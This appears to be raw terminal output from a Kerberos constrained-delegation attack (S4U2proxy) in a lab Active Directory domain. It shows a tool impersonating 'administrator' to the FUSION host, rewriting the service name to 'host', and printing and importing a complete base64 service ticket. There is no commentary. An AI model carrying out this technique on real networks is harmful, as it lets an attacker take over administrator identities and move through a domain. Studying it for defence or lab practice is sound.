 [*] Impersonating user 'administrator' to target SPN 'time/FUSION'
[*]   Final ticket will be for the alternate service 'host'
[*] Using domain controller: KAIBA-CORP-DC.KAIBA-CORP.local (192.168.56.18)
[*] Building S4U2proxy request for service: 'time/FUSION'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] Substituting alternative service name 'host'
[*] base64(ticket.kirbi) for SPN 'host/FUSION':
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
[+] Ticket successfully imported!